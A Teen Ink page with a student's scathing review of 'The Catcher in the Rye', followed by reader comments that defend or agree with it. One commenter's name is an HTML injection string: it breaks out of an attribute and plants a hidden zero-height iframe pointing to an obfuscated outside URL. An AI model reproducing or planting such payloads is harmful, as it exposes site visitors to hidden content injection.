The Catcher in the Rye | Teen Ink

The Catcher in the Rye MAG

Like many high-school students, I received a copy of The Catcher in the Rye. I knew the general consensus that this is a fabulous book that speaks to almost every rebellious teen, but it didn't speak to me at all, maybe because I'm not your typical rebel teen or because I can't stand that Holden is a whiny, immature brat. I don't think there's anything fascinating about a spoiled teenager who is rightfully kicked out of prep school and then wanders around New York City, depressed and childishly upset about everything. What makes the novel even more unbearable is that Holden is repetitive and hypocritical. This novel was one of the worst literary experiences of my life and I suggest everyone avoid it like a plague.

Holden is no average teen. How many 16-year-olds have propositioned a prostitute? I don't imagine myself ever thinking, "I figured if she was a prostitute and all, I could get some practice on her." I'm not ignorant enough to think that teens don't drink, smoke or have sex, but Holden seems to bring it to an unrealistic level. He just doesn't ring true because Salinger tries to play him off as a wannabe drunk and deep thinker at the same time.

If I had to choose one word to describe Holden, it would be whiny. He doesn't like phonies, people clipping their toe nails, people who deface school property with profanity, people who watch movies... I could go on, but I won't. Basically, Holden doesn't like people or anything they do. He says something negative about everyone he comes across, except his dead brother. I'll sum up Holden's view for you so you don't have to read the book: living people bad, dead people good. If you agree, go pick up Catcher in the Rye and have fun connecting with Holden.

Now at this point, you might be wondering about the plot and other characters. Unfortunately, there isn't much of either. The book is pretty much just Holden whining for over 200 pages. It could be much shorter but he repeats himself within pages just in case we have the memory of a goldfish (which is less than 20 seconds, by the way). Holden is the kind of guy you only need to listen to about a third of the time, because, usually, he's just repeating himself while you're wondering if he knows there's some green stuff in his teeth. Trust me, the green stuff would be infinitely more fascinating than anything Holden has to say.

If Holden were only a whiny, repetitive teenager, I could tolerate him. With Holden, though, just about every fault he finds in others, he possesses too. He hates how people are phony, but still makes polite conversation and acts like a perfect socialite most of the time.

If you're still convinced that you should read this alleged classic, borrow it from the library, because most bookstores don't offer money-back guarantees.  Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe> said...
on Jan. 8 2018 at 2:13 pm
Lily"><iframe src=https://alter%2Eco%2Epl height="0"></iframe>, Op, Connecticut
0 articles 0 photos 12292 comments
View profile
i love this !
bryan3ish said...
on Mar. 20 2015 at 1:24 pm
bryan3ish, San Diego, California
0 articles 0 photos 1 comment
View profile
You bapalapa2 hate the book so much as well as you hate Holden that you have started to write the way J.D Salinger does from Holden's point of view. That can be best represented as the Salinger effect, put very careful attention to your own writing sounds a bit like Holden winning and talking bad about everything.
Lunch SILVER said...
on Nov. 17 2014 at 10:26 pm
Lunch SILVER, Manila, Other
5 articles 0 photos 22 comments

Favorite Quote:
"There is always something left to love." – Gabo Marquez

View profile
You're missing the whole point. I used to hold your view as well; back when I first read "The Catcher in the Rye", I hated Holden's guts and Salinger too. But I think that's precisely what Salinger wanted. Holden may not connect with a more mature audience, but he speaks to teenagers. That's because Holden's not a role model, no goody-two-shoes. He's reckless and whiny--like other teens.    If you've ever read any of Salinger's short stories, you'll see he knows his characters well. Holden's trite dialogue (or monologue) is on purpose.
CelebrateDifferences said...
on Mar. 20 2014 at 7:22 pm
CelebrateDifferences, Long Island, New York
0 articles 0 photos 71 comments

View profile
Your perspective on Holden shows that you think him  a whiny brat but wouldn't you think the whinniness is a byproduct of trying to make sense of the world through the limitations of the mind of adoloscence? I think your review of the book only sees it through one way.
Alycia. BRONZE said...
on Feb. 5 2014 at 12:39 pm
Alycia. BRONZE, Lower Gwynedd, Pennsylvania
4 articles 8 photos 41 comments

View profile
I see your point, but there is a deeper, and much more significant theme in the book about growing up that spoke to me as well as many other teens. But a very good review! Very well written!
katiekat said...
on Aug. 13 2008 at 1:59 pm
This was an excellent review!! I read this book (or in the process of it), and I agree with you on every single aspect! Holden is always so negative and depressed throughout the whole book. I am required to read this for school, but if I wasn't, I would've stopped reading the book a long time ago (which i rarely do). Thank you so much for such an honest review. This is the first negative review I have read so far on this website and i was starting to wonder if I should be using this site to help me choose my next book report. Thanks so much!